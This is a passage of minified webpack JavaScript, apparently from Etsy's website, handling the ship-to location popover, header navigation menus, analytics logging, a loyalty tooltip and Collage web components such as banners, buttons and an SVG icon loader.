t=e?"search":"header";p["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_popover_trigger`,experimentPage:t})}var aa=n(52346);function oa(e){I["default"].increment("core_fulfillment.ship_to_preference_refactor.js_enabled",.01);return h["default"].getBoolean(`ship_to_preference_capabilities.${e}.postal_code.is_required`,false)}function ra(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function la(e){if("object"===typeof e&&null!==e)return Object.values(e).every((e=>"string"===typeof e));return false}class ua{constructor(e,t,n,s=false){var i;ra(this,"elements",void 0);ra(this,"isMobile",void 0);ra(this,"state",void 0);ra(this,"searchFilterChangeCb",void 0);ra(this,"shouldReloadOnSubmit",void 0);ra(this,"isSearchPageExperiment",void 0);ra(this,"initialCountryId",void 0);ra(this,"initialPostalCode",void 0);this.elements={container:null,countrySelect:null,zipCodeInput:null,zipCodeSection:null,zipCodeLabel:null,zipCodeErrorSection:null,zipCodeErrorMessage:null,submitButton:null,hiddenShippingSettingInput:null,menuComponent:null,hiddenSubmitButton:null,nudgerNotice:null,nudgerCloser:null,menuTrigger:null};this.isMobile=t;this.searchFilterChangeCb=n;this.shouldReloadOnSubmit=s;this.isSearchPageExperiment=void 0!==n;this.state={countryId:null,postalCode:null};this.initElements(e);if(!this.elements.container||!this.elements.countrySelect)return;const a=parseInt(this.elements.countrySelect.value,10);const o=null===(i=this.elements.zipCodeInput)||void 0===i?void 0:i.value;this.initialCountryId=a;this.initialPostalCode=o;this.state={countryId:a,postalCode:o};this.addEventListeners()}initElements(e){try{this.elements=this.getElements(e)}catch(t){(0,Pi["default"])(null,`${this.constructor.name} - ${t}`)}}addEventListeners(){this.addCountrySelectListener();this.addZipInputListener();this.addSubmitListener();this.addNudgerCloserListener();this.addMenuTriggerListener()}getElements(e){var t;if(null===e)throw"The element provided to the constructor does not exist";const n=e.querySelector(Ji.COUNTRY_SELECT);if(!n)throw"The container is missing a country selector";const s=e.querySelector(Ji.ZIP_CODE_INPUT);const i=e.querySelector(Ji.ZIP_CODE_SECTION);const a=e.querySelector(Ji.ZIP_CODE_LABEL);const o=e.querySelector(Ji.ZIP_CODE_ERROR_SECTION);const r=null!==(t=null===o||void 0===o?void 0:o.querySelector(Ji.ZIP_CODE_ERROR_MESSAGE))&&void 0!==t?t:null;const l=e.querySelector(Ji.SUBMIT_BUTTON);const u=e.querySelector(Ji.HIDDEN_SHIPPING_SETTING_INPUT);const c=e.querySelector(Ji.HIDDEN_SUBMIT_BUTTON);const d=new Wn["default"](e,{openDirectionForce:true});const p=e.querySelector(Ji.SHIP_TO_SETTING_NUDGER);const h=e.querySelector(Ji.SHIP_TO_SETTING_NUDGER_CLOSER);const f=e.querySelector(Ji.MENU_TRIGGER);return{container:e,countrySelect:n,zipCodeInput:s,zipCodeSection:i,zipCodeLabel:a,zipCodeErrorSection:o,zipCodeErrorMessage:r,submitButton:l,hiddenShippingSettingInput:u,menuComponent:d,hiddenSubmitButton:c,nudgerNotice:p,nudgerCloser:h,menuTrigger:f}}addCountrySelectListener(){var e,t;null===(e=this.elements.countrySelect)||void 0===e?void 0:e.addEventListener("change",(e=>{e.target instanceof HTMLSelectElement&&this.handleCountryChange(e.target.value)}));null===(t=this.elements.countrySelect)||void 0===t?void 0:t.addEventListener("keyup",(e=>{e.target instanceof HTMLSelectElement&&aa["default"].isEnterKey(e.key)&&this.handleSubmit()}))}addZipInputListener(){var e;null===(e=this.elements.zipCodeInput)||void 0===e?void 0:e.addEventListener("keyup",(e=>{e.target instanceof HTMLInputElement&&(aa["default"].isEnterKey(e.key)?this.handleSubmit():this.handlePostalCodeChange(e.target.value))}))}addSubmitListener(){var e;null===(e=this.elements.submitButton)||void 0===e?void 0:e.addEventListener("click",(()=>{this.handleSubmit()}));this.searchFilterChangeCb&&Qi({submit:Ji.HIDDEN_SUBMIT_BUTTON,inputs:[Ji.HIDDEN_SHIPPING_SETTING_INPUT,Ji.ZIP_CODE_INPUT],callback:this.searchFilterChangeCb,validationCb:this.isEligibleToSubmit.bind(this)})}addNudgerCloserListener(){var e;null===(e=this.elements.nudgerCloser)||void 0===e?void 0:e.addEventListener("click",(()=>{this.dismissNudge()}))}addMenuTriggerListener(){var e;null===(e=this.elements.menuTrigger)||void 0===e?void 0:e.addEventListener("click",(()=>{var e;"true"===(null===(e=this.elements.menuTrigger)||void 0===e?void 0:e.getAttribute("aria-expanded"))&&ia(this.isSearchPageExperiment);this.dismissNudge()}))}dismissNudge(){var e,t,n;const s=null!==(e=null===(t=this.elements.nudgerNotice)||void 0===t?void 0:t.getAttribute("aria-expanded"))&&void 0!==e?e:"false";if("false"===s)return;sa(this.isSearchPageExperiment);null===(n=this.elements.nudgerNotice)||void 0===n?void 0:n.setAttribute("aria-expanded","false");const i=this.isSearchPageExperiment?vn("ship_to_setting_dismissable_notice"):vn("ship_to_setting_header_dismissable_notice");(0,O["default"])(i).then((e=>{e.ok?I["default"].increment("core_fulfillment.ship_to_setting.nudger.dismiss.success"):I["default"].increment("core_fulfillment.ship_to_setting.nudger.dismiss.failure")}))}setState(e){this.state={...this.state,...e}}handleCountryChange(e){const t=parseInt(e,10);this.setState({countryId:t});this.updateHiddenInput(t);this.handlePostalCodeChange("");if(this.shouldShowZipField()){this.toggleZipCodeSectionVisibility(true);this.toggleZipCodeErrorVisibility(false);const e=Ai(t);this.elements.zipCodeLabel&&(this.elements.zipCodeLabel.innerHTML=Li(`${e.type}_label`))}else this.toggleZipCodeSectionVisibility(false)}updateHiddenInput(e){var t;const n=this.getCountryIso(e);null===(t=this.elements.hiddenShippingSettingInput)||void 0===t?void 0:t.setAttribute("value",n)}handlePostalCodeChange(e){this.elements.zipCodeInput&&(this.elements.zipCodeInput.value=e);this.setState({postalCode:e.toUpperCase()});this.isPostalCodeValid(e)?this.toggleZipCodeErrorVisibility(false):this.isPostalCodeValid(e)||this.toggleZipCodeErrorVisibility(true)}willTriggerSearch(){if(this.state.countryId&&this.initialCountryId){const e=this.getCountryIso(this.state.countryId);const t=this.getCountryIso(this.initialCountryId);return e!==t}return false}async handleSubmit(){var e,t;if(!this.isEligibleToSubmit()){this.toggleZipCodeErrorVisibility(true);return}if(this.willTriggerSearch()){var n;null===(n=this.elements.menuTrigger)||void 0===n?void 0:n.setAttribute("disabled","true")}await l().ajax(Di(this.state.countryId,{postal_code:this.state.postalCode}));this.logSubmission();null===(e=this.elements.hiddenSubmitButton)||void 0===e?void 0:e.click();null===(t=this.elements.menuComponent)||void 0===t?void 0:t.menuCore.close();this.shouldReloadOnSubmit&&window.location.reload()}isEligibleToSubmit(){if(!this.shouldShowZipField())return true;if(!this.state.postalCode||!this.isPostalCodeValid(this.state.postalCode))return false;return true}toggleZipCodeSectionVisibility(e){var t;null===(t=this.elements.zipCodeSection)||void 0===t?void 0:t.setAttribute("aria-expanded",`${e}`)}toggleZipCodeErrorVisibility(e){var t,n;null===(t=this.elements.zipCodeErrorSection)||void 0===t?void 0:t.setAttribute("aria-expanded",`${e}`);null===(n=this.elements.zipCodeInput)||void 0===n?void 0:n.setAttribute("aria-invalid",`${e}`);if(this.state.countryId&&this.elements.zipCodeErrorMessage){const e=Ai(this.state.countryId);this.elements.zipCodeErrorMessage.innerHTML=Li(`${e.type}_invalid`)}}getCountryIso(e){var t;const n=h["default"].getObject("country_id_iso_map",{},la);return null!==(t=n[e])&&void 0!==t?t:""}shouldShowZipField(){if(!this.state.countryId)return false;return oa(this.state.countryId)}isPostalCodeValid(e){if(!this.state.countryId)return false;return Fi.isPostalCodeValid(this.state.countryId,e.trimEnd())}logSubmission(){this.logCountrySubmission();this.logPostalCodeSubmission()}logCountrySubmission(){const e=this.initialCountryId;const t=this.state.countryId;e!==t&&ta(t,e,this.isSearchPageExperiment,this.state.postalCode)}logPostalCodeSubmission(){const e=this.initialPostalCode;const t=this.state.postalCode;const n=false===Boolean(e);const s=false===Boolean(t);const i=n&&!s;i&&na(this.state.countryId,this.isSearchPageExperiment,t);const a=!n&&!s&&e!==t;a&&ea(this.state.countryId,this.isSearchPageExperiment,t,e)}}var ca=n(50567);const da=()=>{p["default"].logEvent({event_name:"desktop_mini_favorites_nav_faves_icon_hovered"})};const pa=(0,ca["default"])(da,3e3);const ha=()=>{(0,s.onDOMReady)((()=>{const e=document.querySelector("nav [data-favorites-nav-container]");null===e||void 0===e?void 0:e.addEventListener("pointerenter",pa)}))};class fa{constructor(){this.addEventListeners()}addEventListeners(){const e=document.querySelector("[data-selector=help_menu_hc_link]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>p["default"].logEvent({event_name:"hdr_help_menu_hc_click"})));const t=document.querySelector("[data-selector=help_menu_contact_link]");null===t||void 0===t?void 0:t.addEventListener("click",(()=>p["default"].logEvent({event_name:"hdr_help_menu_contact_click"})));const n=document.querySelector("[data-selector=help_menu_cta_button]");null===n||void 0===n?void 0:n.addEventListener("click",(()=>window.open("/your/purchases?ref=hdr_help_menu")))}}const ga=()=>{_a();(new Ws).init();zs();Zs();ii.possiblyPromptSignInForDirectOpen();wa();h["default"].getBoolean("is_desktop_mini_favorites_operational_enabled",false)&&ha()};function _a(){const e=document.querySelectorAll("[data-ge-nav-menu]");const t=h["default"].getBoolean("review-your-purchases-nav",false);const n=h["default"].getBoolean("nav-menu-purchases-peek-overlay",false);const s=h["default"].featureIsEnabled("profile_dropdown_to_help_center",false);e.forEach((e=>{const i=new Wn["default"](e);if("notifications"===e.dataset.geNavMenu){new Kn(i);new is(i);new cs(i);new Ls(i.menuCore.ui.element);new Es(i.menuCore.ui.element);new _s(i);ma(i);const t=h["default"].getBoolean("should_show_preview_of_update",false);const n=h["default"].getBoolean("is_rendering_hp_review_nudger",false);!n&&t&&Ea(i,e)}else if("user"===e.dataset.geNavMenu){Sa(e);const a=new ii(i,"impact-summary-overlay");a.possiblyDirectOpenImpactTracker();new mi;n&&new wi("purchases-peek-overlay",i);t&&va(i);if(s){const e=document.querySelector("[data-selector=hc_link_profile_dropdown]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>p["default"].logEvent({event_name:"hc_link_profile_dropdown_click"})))}}else if("help"===e.dataset.geNavMenu){Sa(e);new fa}ba(e);new Ps(e)}));const i=h["default"].getBoolean("is_eligible_for_ship_to_setting_in_global_header",false);if(i){const e=h["default"].getBoolean("is_mobile",false);k["default"].fetchOne("ShipToSettingHeader","Etsy\\Modules\\ShipToSetting\\Header\\ApiSpec",{is_mobile:e,user_id:h["default"].getNumber("user_id"),page_type:h["default"].getString("ship_to_setting_page_type")}).done((t=>{if(t&&t.output&&t.output["ShipToSettingHeader"]){const n=t.output["ShipToSettingHeader"];const s=document.implementation.createHTMLDocument("");s.body.innerHTML=n;const i=s.documentElement;const a=document.querySelector(Ji.SKELETON_SELECTOR);const o=i.querySelector(Ji.CONTAINER);if(a&&o){a.parentNode.replaceChild(o,a);new ua(o,e,void 0,true)}else I["default"].increment("core_fulfillment.ship_to_setting.lazy_load.no_replace")}else{var n;const e=document.querySelector(Ji.SKELETON_SELECTOR);e&&e.classList.add("wt-display-none");on["default"].info("core_fulfillment.ship_to_setting.lazy_load.null_response",{abort_render_data:null!==(n=t.abort_render_data)&&void 0!==n?n:null})}})).fail((e=>{I["default"].increment("core_fulfillment.ship_to_setting.lazy_load.fail")}))}}function va(e){(0,s.onDOMReady)((()=>{n.e(4087).then(n.bind(n,30381)).then((({default:t})=>{const n=new t(e,"overlay-transaction-review-react");n.possiblyInstantiateReviewModalTrigger()}))}))}function ma(e){const t=new URLSearchParams(window.location.search);"true"===t.get("open_updates_panel")&&setTimeout((()=>{e.menuCore.open()}),500)}function ba(e){e.addEventListener("wtMenuBeforeOpen",ya);const t=e.dataset.geHoverEventName;if(t){let n;const s=500;e.addEventListener("mouseenter",(()=>{n=setTimeout((()=>{p["default"].logEvent({event_name:t})}),s)}),false);e.addEventListener("mouseleave",(()=>{clearInterval(n)}),false)}}function ya(e){const t=e.currentTarget;const n=t.dataset.geNavEventName;p["default"].logEvent({event_name:n});t.removeEventListener(e.type,ya)}function Ea(e,t){const n=t.querySelector(".ge-notifications-menu-dimensions");n.classList.add(Y.CONSTANTS.UPDATES_PREVIEW_CLASS);e.menuCore.open();const s=t.querySelector("[data-notifications-trigger]");s.addEventListener("focus",(t=>{e.menuCore.close()}),{once:true})}function wa(){const e=document.querySelector("[data-primary-nav-container] .signin-header-action");e&&e.addEventListener("click",(()=>{p["default"].logEvent({event_name:"gnav_sign_in_click"})}));const t=document.querySelector("#gnav-header-inner [data-header-logo-container]");t&&t.addEventListener("click",(()=>{p["default"].logEventImmediately({event_name:"gnav_logo_click"})}))}function Sa(e){e.addEventListener(M.EVENTS.BEFORE_OPEN,(()=>{e instanceof HTMLElement&&H.Overlay.dispatchOpenBackgroundOverlayIfEligible(e)}));e.addEventListener(M.EVENTS.BEFORE_CLOSE,(()=>{e instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(e)}))}(0,s.onDOMReady)(ga);var Ca=n(16238);var Aa=n(2809);function Ta(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Oa{constructor(){var e,t;Ta(this,"globalNavAction",void 0);this.globalNavAction=null!==(e=null===(t=document.getElementById("gnav-header"))||void 0===t?void 0:t.getAttribute(Oa.GlobalNavAttrName))&&void 0!==e?e:null}init(){if("string"!==typeof this.globalNavAction)return false;if(this.globalNavAction===Oa.GlobalNavSigninAction)return true;return false}}Ta(Oa,"GlobalNavAttrName","data-post-sign-in-prompt");Ta(Oa,"GlobalNavSigninAction","signin-header");const Ia=Oa;const La="ref_login_action";(function(e,t){e((()=>{const t=new URLSearchParams(Aa["default"].search);if(t.has(La)){Na(La);(new Ia).init()}const n=e("body").data("inline_async_omit")||e("#header").data("inline_async_omit")||e("#gnav-header").data("inline_async_omit");const s=window.matchMedia&&window.matchMedia("screen and (max-width: 27em)").matches;if(!B["default"].isSignedIn()&&(!n&&!s||h["default"].getBoolean("sign_in_modal_mweb",false))){const e=new ei["default"];e.registerTriggers(".inline-overlay-trigger, #sign-in");window.addEventListener("join-overlay-close-checkout-sheet",(()=>{e.closeOverlay()}))}}))})(l(),window.Etsy);function Na(e){const t=new URLSearchParams(Aa["default"].search);if(t.has(e)){t.delete(e);const n=t.toString();window.history.replaceState({},"",`?${n}`)}}var Fa=n(86326);var Pa=n(52863);const Da=document.querySelector("#lty-onboarding-tooltip");const xa="loyalty_onboarding_tooltip_closed";function Ra(e){Da&&onAppear(Da,(()=>{StatsD.increment(e,1)}))}function ka(){Da&&(0,Pa.logLoyaltySeenEvent)(Da,Pa.LoyaltySpaces.OnboardingTooltip)}function Ma(){var e;const t=document.getElementById("lty-onboarding-tooltip");const n=document.querySelector('[data-selector="you-menu-tooltip"]');const i="[data-lty-onboarding-content] .cta-button";if(!t)return;const a=new Fa["default"](t,{onRequestToggle:e=>{var s;null===(s=a.toggle(e))||void 0===s?void 0:s.then((()=>{if(!e){var s;null===(s=document.querySelector("[data-lty-onboarding-tooltip]"))||void 0===s?void 0:s.classList.add("wt-display-none");H.Overlay.dispatchCloseBackgroundOverlayIfEligible(t);const e=document.querySelector("[data-user-nav-container]");null===e||void 0===e?void 0:e.classList.remove("wt-display-none");ie["default"].publish({name:xa});a.destroyPanel();null===n||void 0===n?void 0:n.focus()}}))},initializePanelEvents:e=>{var t;null===e||void 0===e||null===(t=e.querySelector(i))||void 0===t?void 0:t.addEventListener("click",(()=>{a.close();(0,Pa.logLoyaltyEvent)(Pa.LoyaltySpaces.OnboardingTooltip,"cta_clicked")}))}});null===(e=a.open())||void 0===e?void 0:e.then((()=>{H.Overlay.dispatchOpenBackgroundOverlayIfEligible(t);(0,s.onWindowLoaded)((()=>{setTimeout((()=>{var e;ka();document.body.scrollIntoView();null===(e=document.querySelector(i))||void 0===e?void 0:e.focus()}),500)}))}))}const Ba=new Y;let Ua;let Ha;const qa=new Dn;const ja="500px";const $a=function(){return!l()("#gnav-header").data("as-disable")};(0,s.onDOMReady)((()=>{const e=()=>{h["default"].getBoolean("locale_acknowledgement_enabled",false)&&n.e(1696).then(n.bind(n,3603))};const t=document.querySelector("#gnav-header");h["default"].getBoolean("show_sidebar_cart",false)&&n.e(3962).then(n.bind(n,84824)).then((({initSidebarCart:e})=>{e(h["default"].getNumber("cart_count",0))}));if(t){const s=h["default"].getBoolean("is_loyalty_onboarding_tooltip_eligible",false);(0,f["default"])(t,e,{rootMargin:ja});(a["default"].isAtOrAbove(o["default"].LG)||s)&&n.e(1913).then(n.bind(n,54139)).then((({CategoryNavigationLoader:e})=>{const t=new e;const n=a["default"].isAtOrAbove(o["default"].LG)?t.initNavEvents():t.setUpDarkBackgroundOverlay();s&&n.then((()=>{Ma()}))}))}Ua=new nn(l()("[data-gnav-search]"));Ha=new Xt;_n.init();Ba.bindEvents();Ua.bindEvents();$a()&&Ha.enableAutosuggest();qa.init();Fn.init();Vn();const s="header_search_initialized";Math.random()<=.01&&p["default"].logEvent({event_name:s,is_app_shell:h["default"].getBoolean("is_app_shell",false),header_search_load_time:performance.now()})}));const Ga=250;const Va=()=>{a["default"].isAtOrAbove(o["default"].LG)||n.e(7178).then(n.bind(n,48309))};(0,s.onDOMReady)((()=>{Va();const e=(0,i["default"])((()=>{Va()}),Ga);window.addEventListener("resize",e);const t={close_selector:"[data-search-close-btn]",input_selector:"[data-search-input]",show_class:"wt-animated--appear-01",hide_class:"wt-animated--disappear-01",delegate:{didClear:()=>p["default"].logEvent({event_name:"search_close_button_clicked"})}};d.setup("[data-ge-search-clearable]",t);document.dispatchEvent(new Event("updateSearchBarQuery"))}))},16238:(e,t,n)=>{"use strict";var s=n(32341);var i=n(95207);(0,s.onDOMReady)((()=>{const e=document.querySelector('[data-selector="skip-to-content-marketplace"]');if(e){e.addEventListener("focus",(()=>{i["default"].increment("marketplace.web.a11y.skip_link.skip_to_content.focus")}),false);e.addEventListener("click",(()=>{i["default"].increment("marketplace.web.a11y.skip_link.skip_to_content.click")}),false)}}))},22467:(e,t,n)=>{"use strict";var s=n(96005);var i=n(13673);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{}a(o,"template",i["default"]);a(o,"properties",{styletype:{type:String},small:{type:Boolean,reflect:true},border:{type:Boolean,reflect:true},outset:{type:Boolean,reflect:true}});o.define("clg-badge")},74969:(e,t,n)=>{"use strict";var s=n(50052);var i=n(89790);var a=n(6659);function o(e,t){r(e,t);t.add(e)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}var c=new WeakSet;class d extends s.CollageElement{constructor(){super();o(this,c);this.buttons="none";this.open=false}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"DISMISS"===t&&u(this,c,p).call(this)}}function p(){const e=!this.dispatchEvent(new a.ClgCloseEvent({origin:"user"},{cancelable:true}));e||(this.open=false)}l(d,"template",i["default"]);l(d,"properties",{buttons:{type:String,reflect:true},open:{type:Boolean,reflect:true}});l(d,"delegatedEvents",["click"]);d.define("clg-banner-base")},5555:(e,t,n)=>{"use strict";var s=n(96005);var i=n(91268);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{constructor(){super();this.singleLine=false;this.size="small"}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},size:{type:String,reflect:true},singleLine:{type:Boolean,reflect:true}});o.define("clg-banner")},30952:(e,t,n)=>{"use strict";var s=n(50052);var i=n(60179);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.buttons="none";this.open=false}}a(o,"template",i["default"]);a(o,"properties",{color:{type:String,reflect:true},buttons:{type:String,reflect:true},open:{type:Boolean,reflect:true}});a(o,"propertyValidators",{color(e){if("warning"!==e&&"critical"!==e)return"clg-global-alert-banner: color must be 'warning' or 'critical'";return null}});o.define("clg-global-alert-banner")},64624:(e,t,n)=>{"use strict";var s=n(50052);var i=n(45059);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.buttons="none";this.open=false}connectedCallback(){super.connectedCallback();this.effect((()=>{if("warning"!==this.color&&"critical"!==this.color&&"success"!==this.color)throw new Error("clg-section-alert-banner: color must be 'warning', 'critical', or 'success'")}))}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},color:{type:String,reflect:true},buttons:{type:String,reflect:true},open:{type:Boolean,reflect:true}});a(o,"propertyValidators",{variant:true,color:true});a(o,"delegatedEvents",["click"]);o.define("clg-section-alert-banner")},33608:(e,t,n)=>{"use strict";var s=n(50052);var i=n(47687);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.buttons="none";this.open=false}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},color:{type:String,reflect:true},buttons:{type:String,reflect:true},open:{type:Boolean,reflect:true}});a(o,"propertyValidators",{variant:true,color(e){if("neutral"!==e&&"highlight"!==e)return"clg-signal-banner: color must be 'neutral' or 'highlight'";return null}});o.define("clg-signal-banner")},66987:(e,t,n)=>{"use strict";var s=n(50052);var i=n(7200);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{connectedCallback(){super.connectedCallback();this.setAttribute("role","group");this.effect((()=>{this.setAttribute("aria-orientation",this.orientation)}));this.effect((()=>{this.label?this.setAttribute("aria-label",this.label):this.removeAttribute("aria-label")}))}}a(o,"template",i["default"]);a(o,"propertyValidators",{orientation:true});a(o,"properties",{label:{type:String,reflect:true},orientation:{type:String,reflect:true}});o.define("clg-button-group")},50731:(e,t,n)=>{"use strict";var s=n(50052);var i=n(90006);function a(e,t,n){o(e,t);t.set(e,n)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}const d={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var p=new WeakMap;var h=new WeakMap;var f=new WeakMap;class g extends s.CollageElement{constructor(){super();a(this,h,{get:_,set:void 0});a(this,p,{writable:true,value:this.attachInternals()});a(this,f,{writable:true,value:()=>{const e=l(this,p).form;if(!e)return;const t=document.createElement("button");t.type=this.type||"button";t.style.position="absolute";t.style.width="0";t.style.height="0";t.style.clipPath="inset(50%)";t.style.overflow="hidden";t.style.whiteSpace="nowrap";this.name&&(t.name=this.name);t.value=this.value||"";["form","formaction","formenctype","formmethod","formnovalidate","formtarget"].forEach((e=>{this.hasAttribute(e)&&t.setAttribute(e,this.getAttribute(e))}));e.append(t);t.click();t.remove()}});this.size="base";this.disabled=false;this.fillwidth=false;this.loading=false;this.onbackground="dynamic";this.type="button";this.value="";this.withrefresh=false}connectedCallback(){super.connectedCallback();if("dark"===document.body.getAttribute("data-clg-mode")){this.setAttribute("onbackground","dark");this.removeAttribute("withrefresh")}}templateRenderedCallback(){const e=l(this,h);if(this.withsubmit&&e&&"button"!==e.tagName.toLowerCase()){var t,n;const s=document.createElement("button");for(const{name:t,value:n}of Array.from(e.attributes))s.setAttribute(t,n);while(e.firstChild)s.appendChild(e.firstChild);e.replaceWith(s);null===(t=s.querySelector("#content"))||void 0===t?void 0:t.removeAttribute("aria-hidden");null===(n=this.querySelector('input[slot="submit-input"]'))||void 0===n?void 0:n.remove();this.setAttribute("hydrated","")}}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"CLICK"===t&&l(this,f).call(this)}focus(e){l(this,h)?l(this,h).focus(e):this.settled.then((()=>{var t;null===(t=l(this,h))||void 0===t?void 0:t.focus(e)}))}blur(){l(this,h)?l(this,h).blur():this.settled.then((()=>{var e;null===(e=l(this,h))||void 0===e?void 0:e.blur()}))}click(){l(this,h)?l(this,h).click():this.settled.then((()=>{var e;null===(e=l(this,h))||void 0===e?void 0:e.click()}))}}function _(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("[data-button-root]")}r(g,"template",i["default"]);r(g,"propertyValidators",{variant:true});r(g,"formAssociated",true);r(g,"properties",{variant:{type:String,reflect:true},name:{type:String,reflect:true},value:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},fillwidth:{type:Boolean,reflect:true},loading:{type:Boolean,reflect:true},onbackground:{type:String,reflect:true},withsubmit:{type:Boolean,reflect:true,converter:d},type:{type:String,reflect:true},withrefresh:{type:Boolean,reflect:true}});r(g,"delegatedEvents",["click"]);g.define("clg-button")},23707:(e,t,n)=>{"use strict";var s=n(50052);var i=n(85813);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.backgroundtype="dynamic";this.selected=false;this.size="base"}}a(o,"template",i["default"]);a(o,"properties",{selected:{type:Boolean,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},backgroundtype:{type:String,reflect:true},ariadescribedby:{type:String,reflect:true}});o.define("clg-favorite-button")},28227:(e,t,n)=>{"use strict";var s=n(96005);var i=n(12730);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{}a(o,"template",i["default"]);a(o,"requiredProperties",["variant"]);a(o,"properties",{variant:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true}});o.define("clg-icon-button")},59733:(e,t,n)=>{"use strict";var s=n(96005);var i=n(31114);var a=n(58098);var o=n(86415);function r(e,t){u(e,t);t.add(e)}function l(e,t,n){u(e,t);t.set(e,n)}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function d(e,t,n){var s=f(e,t,"set");p(e,s,n);return n}function p(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function h(e,t){var n=f(e,t,"get");return g(e,n)}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t){if(t.get)return t.get.call(e);return t.value}function _(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}const v=Symbol();const m=Symbol();const b=new Map;const y=new Map;let E;function w(e){false;return`https://www.etsy.com/${e}`}function S(e){const t=e.includes("/")?e:`core/${e}`;return w(`assets/type/etsy-icon/clg/${t}.svg`)}const C=()=>Promise.resolve(new Response(`<svg>stubbed svg content</svg>`,{status:200}));var A=new WeakMap;var T=new WeakMap;var O=new WeakSet;var I=new WeakSet;var L=new WeakSet;var N=new WeakSet;var F=new WeakSet;class P extends s.LitCollageElement{constructor(...e){super(...e);r(this,F);r(this,N);r(this,L);r(this,I);r(this,O);l(this,A,{writable:true,value:false});l(this,T,{writable:true,value:void 0})}updated(e){super.updated(e);e.has("label")&&_(this,O,D).call(this);e.has("name")&&_(this,N,k).call(this)}}function D(){if("string"===typeof this.label&&this.label.length>0){this.setAttribute("role","img");this.setAttribute("aria-label",this.label);this.removeAttribute("aria-hidden")}else{this.removeAttribute("role");this.removeAttribute("aria-label");this.setAttribute("aria-hidden","true")}}async function x(e){let t;try{if(y.has(this.name)){const e=await y.get(this.name);if(e)return e}_(this,F,M).call(this,this.name);const n="test"===P.getEnv()?C:fetch;t=await n(e,{mode:"cors"});if(!t.ok)return 410===t.status?v:m}catch{return m}try{var n,s;const e=document.createElement("div");e.innerHTML=await t.text();const i=e.firstElementChild;if("svg"!==(null===i||void 0===i||null===(n=i.tagName)||void 0===n?void 0:n.toLowerCase()))return v;null!==(s=E)&&void 0!==s?s:E=new DOMParser;const a=E.parseFromString(i.outerHTML,"text/html");const o=a.body.querySelector("svg");if(!o)return v;const r=document.createElement("template");r.content.appendChild(document.importNode(o,true));return r}catch{return v}}function R(e){var t;const n=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector(".clg-icon");n&&(e?n.replaceChildren(e.content.cloneNode(true)):n.innerHTML="")}async function k(){if(!h(this,A)){const t=this.renderRoot.querySelector("svg");if(t){if(!b.has(this.name)){var e;null!==(e=E)&&void 0!==e?e:E=new DOMParser;const n=document.createElement("template");n.content.appendChild(t.cloneNode(true));b.set(this.name,n)}d(this,A,true);return}}d(this,A,true);const t=b.get(this.name);if(t instanceof HTMLTemplateElement){_(this,L,R).call(this,t);this.dispatchEvent(new a.ClgLoadEvent);return}if(t===v){_(this,L,R).call(this,null);this.dispatchEvent(new i.ClgErrorEvent);return}let n;const s=this.name;y.has(this.name)&&(n=await y.get(this.name));if(!n||n===m){var o;const e=S(this.name);n=await _(this,I,x).call(this,e);null===(o=h(this,T))||void 0===o?void 0:o.call(this,n)}if(s!==this.name)return;(n===v||n instanceof HTMLTemplateElement)&&b.set(this.name,n);switch(n){case m:case v:case void 